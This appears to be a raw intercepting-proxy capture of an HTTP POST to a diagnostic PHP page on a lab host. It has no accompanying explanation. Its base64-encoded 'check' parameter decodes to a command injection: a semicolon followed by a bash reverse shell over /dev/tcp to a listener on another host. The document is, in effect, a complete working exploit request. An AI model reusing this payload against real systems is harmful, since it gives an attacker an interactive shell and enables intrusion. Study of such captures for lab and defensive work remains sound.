 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Cookie: PHPSESSID=1spmffj4sc1j8gf7bptln4s386
Connection: close
Upgrade-Insecure-Requests: 1
check=cXVhZ2dhO2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTIuMjEyLzEyMzQgMD4mMQ==